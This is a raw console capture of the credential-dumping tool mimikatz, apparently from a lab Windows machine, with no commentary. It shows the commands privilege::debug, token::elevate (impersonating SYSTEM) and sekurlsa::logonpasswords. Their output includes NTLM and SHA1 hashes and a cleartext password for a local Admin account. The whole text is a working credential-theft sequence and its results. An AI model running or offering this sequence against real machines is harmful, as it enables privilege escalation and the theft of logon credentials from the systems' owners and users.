 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #17763 Apr 28 2019 22:07:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
240     {0;000003e7} 0 D 16340          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Primary
-> Impersonated !
* Process Token : {0;00012cfc} 1 D 512053      WIN-DKRCSQILVEE\Admin   S-1-5-21-1585636299-628857082-1149522229-1000
(15g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 543633      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Impersonation (D
elegation)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 77052 (00000000:00012cfc)
Session           : Interactive from 1
User Name         : Admin
Domain            : WIN-DKRCSQILVEE
Logon Server      : WIN-DKRCSQILVEE
Logon Time        : 5/3/2019 8:03:48 PM
SID               : S-1-5-21-1585636299-628857082-1149522229-1000
msv :
[00010000] CredentialKeys
* NTLM     : 74561893ea1e32f1fab1691c56f6c7a5
* SHA1     : c88ef71c40b6e71cc51e4c56cfe3710d607139f8
[00000003] Primary
* Username : Admin
* Domain   : WIN-DKRCSQILVEE
* NTLM     : 74561893ea1e32f1fab1691c56f6c7a5
* SHA1     : c88ef71c40b6e71cc51e4c56cfe3710d607139f8
tspkg :
wdigest :
* Username : Admin
* Domain   : WIN-DKRCSQILVEE
* Password : admin1